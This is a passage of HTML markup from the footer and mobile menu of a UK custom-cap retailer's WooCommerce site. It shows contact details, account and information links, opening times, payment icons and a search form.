				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/closure/snapback/" class="button primary is-link is-small expand" >
		<span>snapback</span>
	</a>



		</div>
					</div>

	


<style>
#row-976995506 > .col > .col-inner {
  padding: 15px 0px 0px 0px;
  background-color: rgb(255,255,255);
}
</style>
</div>

		</div>
					</div>

	

</div>
<div class="is-divider divider clearfix" style="max-width:100%;height:1px;"></div>

	<div id="gap-162826539" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-162826539 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row row-collapse align-center"  id="row-737819797">


	<div id="col-939179092" class="col medium-12 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1861235641" class="text">
		

<h4><span style="font-size: 90%;">Design By Creative provide customised caps and hats, with your 3d puff embroidered corporate logo on single or bulk orders. We are located just south of Bristol and service the whole of the UK, including London</h4>
		
<style>
#text-1861235641 {
  font-size: 0.8rem;
}
</style>
	</div>
	
	<div id="gap-978428097" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-978428097 {
  padding-top: 16px;
}
</style>
	</div>
	

<a href="tel:%2001278%20282%20238" class="button secondary is-link is-small" >
	<i class="icon-phone" aria-hidden="true"></i>	<span>Call us</span>
	</a>


<a href="mailto:sales@designbycreative.co.uk" class="button secondary is-link is-small" >
	<i class="icon-envelop" aria-hidden="true"></i>	<span>Email us</span>
	</a>



		</div>
				
<style>
#col-939179092 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-939179092 > .col-inner {
    padding: 0px 50px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1624840814" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1944846184">


	<div id="col-827076665" class="col medium-5 small-5 large-5"  >
				<div class="col-inner"  >
			
			

<h5>My Account</h5>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/my-account/orders/">My orders</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/my-account/returns/">My returns</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/my-account/">My account</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/wp-login.php?action=logout&amp;_wpnonce=26309f42ee">Logout</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-1029294590" class="col medium-6 small-7 large-6"  >
				<div class="col-inner"  >
			
			

<h5>Information</h5>
<ul>
<li class="bullet-arrow"><a href="https://designbycreative.co.uk/shipping-returns/"><span style="font-size: 90%;">Shipping &amp; Returns</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/tcs/">Privacy Policy</a></span></li>
<li class="bullet-arrow"><a href="https://designbycreative.co.uk/artwork-guidelines/"><span style="font-size: 90%;">Artwork Guidelines</a></li>
<li class="bullet-arrow"><a href="https://designbycreative.co.uk/frequently-asked-questions/"><span style="font-size: 90%;">FAQs</a></li>
</ul>

		</div>
					</div>

	


<style>
#row-1944846184 > .col > .col-inner {
  padding: 0px 0px 0px 30px;
}
</style>
</div>

		</div>
				
<style>
#col-1624840814 > .col-inner {
  padding: 0px 15px 0px 15px;
}
</style>
	</div>

	

	<div id="col-658245469" class="col medium-12 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="row row-collapse align-middle align-center"  id="row-1477498074">


	<div id="col-975422823" class="col small-6 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-3412442607" class="text">
		

<p style="text-align: center;"><span data-text-color="secondary">Design By Creative</span><br /><span data-text-color="secondary">Unit 11J, Mill Batch Farm</span><br /><span data-text-color="secondary">East Brent, </span><span data-text-color="secondary">Somerset</span><br /><span data-text-color="secondary">TA9 4JN</span></p>
<p style="text-align: center;"><span style="font-size: 95%;" data-text-color="secondary"><strong>Opening Times:</strong> <br />Mon - Fri<span style="font-size: 85%;"> (except bank holidays)</span></span><br /><span style="font-size: 95%;" data-text-color="secondary"><strong>Factory:</strong> 8.30am - 5.30pm</span><br /><span style="font-size: 95%;" data-text-color="secondary"><strong>Phonelines:</strong> 12 noon - 4pm</span></p>
		
<style>
#text-3412442607 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	


<style>
#row-1477498074 > .col > .col-inner {
  padding: 0px 50px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

	<div id="col-764966677" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_399752032">
								<div class="img-inner dark" >
			<img width="850" height="790" src="https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig.png 850w, https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig-768x714.png 768w, https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig-600x558.png 600w, https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig-800x744.png 800w" sizes="auto, (max-width: 850px) 100vw, 850px" />						
					</div>
								
<style>
#image_399752032 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_434144804 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(240, 240, 240);
}
</style>
	</section>
	

	<section class="section dark" id="section_1154253594">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-646811229">


	<div id="col-603510186" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="row row-collapse align-center"  id="row-74936076">


	<div id="col-1844265251" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons" style="font-size:110%"><a href="#designbycreativeltd" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="#designby_creative" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="#snappystitch" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-229005224" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-1214802074" class="text">
		

<p>© 2026 Design By Creative Ltd</p>
		
<style>
#text-1214802074 {
  font-size: 0.8rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1024280296" class="col medium-6 small-12 large-5 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>


		</div>
					</div>

	


<style>
#row-74936076 > .col > .col-inner {
  padding: 0px 0px 10px 0px;
}
@media (min-width:850px) {
  #row-74936076 > .col > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1154253594 {
  padding-top: 25px;
  padding-bottom: 25px;
  background-color: rgb(52, 52, 52);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle left" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://designbycreative.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search your hat..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
